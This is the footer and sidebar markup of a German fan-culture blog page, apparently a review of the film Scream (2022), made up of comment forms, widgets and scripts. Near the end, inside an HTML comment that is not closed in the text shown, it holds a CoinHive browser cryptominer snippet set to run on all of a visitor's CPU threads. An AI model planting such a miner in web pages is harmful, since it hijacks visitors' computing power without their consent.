                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/7f232457626498c2675409e7d0f620b9?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/7f232457626498c2675409e7d0f620b9?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/review-film-scream-2022/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/review-film-scream-2022/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="a49afde6ba" /><input type="hidden" name="_wp_http_referer" value="/review-film-scream-2022/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Totmans-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Totman Gehends Jahresrückblick 2025" decoding="async" loading="lazy" title="Totman Gehends Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025">
			Totman Gehends Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
